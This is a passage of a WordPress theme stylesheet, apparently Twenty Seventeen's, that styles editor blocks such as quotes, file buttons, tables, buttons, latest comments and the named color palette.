.wp-block-quote.alignleft p:last-of-type,.wp-block-quote.alignright p:last-of-type{margin-bottom:0}
.wp-block-quote cite{color:inherit;font-size:inherit}
/* Audio */
.wp-block-audio audio{display:block;width:100%}
/* Cover */
.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}
/* File */
.wp-block-file .wp-block-file__button{background-color:#222;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;white-space:nowrap}
.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover{background-color:#767676;-webkit-box-shadow:none;box-shadow:none}
/*--------------------------------------------------------------
3.0 Blocks - Formatting
--------------------------------------------------------------*/
/* Code */
.wp-block-code{background:0 0;border:0;padding:0}
.wp-block-pullquote{border:0}
.wp-block-pullquote cite,.wp-block-pullquote__citation{font-size:inherit;text-transform:none}
/* Table */
.wp-block-table thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}
.wp-block-table tr{border-bottom:1px solid #eee}
.wp-block-table td,.wp-block-table th{border:0}
.rtl .wp-block-table td,.rtl .wp-block-table th{text-align:right}
/*--------------------------------------------------------------
4.0 Blocks - Layout Elements
--------------------------------------------------------------*/
/* Buttons */
.wp-block-button .wp-block-button__link{-webkit-box-shadow:none;box-shadow:none;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;line-height:1.66;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;white-space:nowrap}
.entry-content .wp-block-button__link{background-color:#222;color:#fff}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent}
.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#222}
.colors-dark .wp-block-button__link{background-color:#fff;color:#000}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,.entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,.entry-content .wp-block-button__link:focus,.entry-content .wp-block-button__link:hover{background-color:#767676;-webkit-box-shadow:none;box-shadow:none;color:#fff}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,.colors-dark .entry-content .wp-block-button__link:focus,.colors-dark .entry-content .wp-block-button__link:hover{background-color:#bbb;color:#000}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#fff}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):focus,.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#222}
.colors-custom .entry-content .wp-block-button__link,.colors-custom .entry-content .wp-block-button__link:focus,.colors-custom .entry-content .wp-block-button__link:hover,.colors-dark .entry-content .wp-block-button__link,.colors-dark .entry-content .wp-block-button__link:focus,.colors-dark .entry-content .wp-block-button__link:hover{-webkit-box-shadow:none;box-shadow:none}
.colors-custom .entry-content .wp-block-button__link:focus,.colors-custom .entry-content .wp-block-button__link:hover{color:#fff}
/* Separator */
.wp-block-separator{border:0}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}
/* Media & Text */
.wp-block-media-text{margin-bottom:1.5em}
.wp-block-media-text :last-child{margin-bottom:0}
/*--------------------------------------------------------------
5.0 Blocks - Widgets
--------------------------------------------------------------*/
/* Archives, Categories & Latest Posts */
.wp-block-archives.aligncenter,.wp-block-categories.aligncenter,.wp-block-latest-posts.aligncenter{list-style-position:inside;text-align:center}
.wp-block-latest-comments article{margin-bottom:4em}
.archive:not(.page-one-column):not(.has-sidebar) #primary .wp-block-latest-comments article,.blog:not(.has-sidebar) #primary .wp-block-latest-comments article,.search:not(.has-sidebar) #primary .wp-block-latest-comments article{float:none;width:100%}
.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:0}
.wp-block-latest-comments a{-webkit-box-shadow:inset 0 -1px 0 #fff;box-shadow:inset 0 -1px 0 #fff}
.wp-block-latest-comments__comment-meta{font-size:16px;font-size:1rem;margin-bottom:.4em}
.wp-block-latest-comments__comment-author,.wp-block-latest-comments__comment-link{font-weight:700;text-decoration:none}
.wp-block-latest-comments__comment-date{color:#767676;font-size:10px;font-size:.625rem;font-weight:800;letter-spacing:.1818em;margin-top:.4em;text-transform:uppercase}
.editor-block-list__block .wp-block-latest-comments__comment-excerpt p{font-size:14px;font-size:.875rem}
/*--------------------------------------------------------------
6.0 Blocks - Colors
--------------------------------------------------------------*/
.entry-content .has-pale-pink-color{color:#f78da7}
.entry-content .has-pale-pink-background-color,.wp-block-button.is-style-outline .has-pale-pink-background-color:link{background-color:#f78da7}
.entry-content .has-vivid-red-color{color:#cf2e2e}
.entry-content .has-vivid-red-background-color,.wp-block-button.is-style-outline .has-vivid-red-background-color:link{background-color:#cf2e2e}
.entry-content .has-luminous-vivid-orange-color{color:#ff6900}
.entry-content .has-luminous-vivid-orange-background-color,.wp-block-button.is-style-outline .has-luminous-vivid-orange-background-color:link{background-color:#ff6900}
.entry-content .has-luminous-vivid-amber-color{color:#fcb900}
.entry-content .has-luminous-vivid-amber-background-color,.wp-block-button.is-style-outline .has-luminous-vivid-amber-background-color:link{background-color:#fcb900}
.entry-content .has-light-green-cyan-color{color:#7bdcb5}
.entry-content .has-light-green-cyan-background-color,.wp-block-button.is-style-outline .has-light-green-cyan-background-color:link{background-color:#7bdcb5}
.entry-content .has-vivid-green-cyan-color{color:#00d084}
.entry-content .has-vivid-green-cyan-background-color,.wp-block-button.is-style-outline .has-vivid-green-cyan-background-color:link{background-color:#00d084}
.entry-content .has-pale-cyan-blue-color{color:#8ed1fc}
.entry-content .has-pale-cyan-blue-background-color,.wp-block-button.is-style-outline .has-pale-cyan-blue-background-color:link{background-color:#8ed1fc}
.entry-content .has-vivid-cyan-blue-color{color:#0693e3}
.entry-content .has-vivid-cyan-blue-background-color,.wp-block-button.is-style-outline .has-vivid-cyan-blue-background-color:link{background-color:#0693e3}
.entry-content .has-very-light-gray-color{color:#eee}
.entry-content .has-very-light-gray-background-color,.wp-block-button.is-style-outline .has-very-light-gray-background-color:link{background-color:#eee}
.entry-content .has-cyan-bluish-gray-color{color:#abb8c3}
.entry-content .has-cyan-bluish-gray-background-color,.wp-block-button.is-style-outline .has-cyan-bluish-gray-background-color:link{background-color:#abb8c3}
.entry-content .has-very-dark-gray-color{color:#313131}
.entry-content .has-very-dark-gray-background-color,.wp-block-button.is-style-outline .has-very-dark-gray-background-color:link{background-color:#313131}